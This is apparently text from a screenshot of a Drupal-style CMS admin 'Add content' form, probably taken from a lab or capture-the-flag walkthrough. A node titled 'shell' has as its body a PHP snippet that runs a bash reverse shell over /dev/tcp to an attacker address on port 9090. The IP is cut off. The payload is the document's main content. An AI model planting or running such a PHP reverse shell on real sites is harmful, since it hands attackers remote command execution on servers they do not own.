 Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello admin Log out
Add content Find content Edit shortcuts
Title *
shell
Body (Edit summary)
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10. /9090 0>&1'");
?>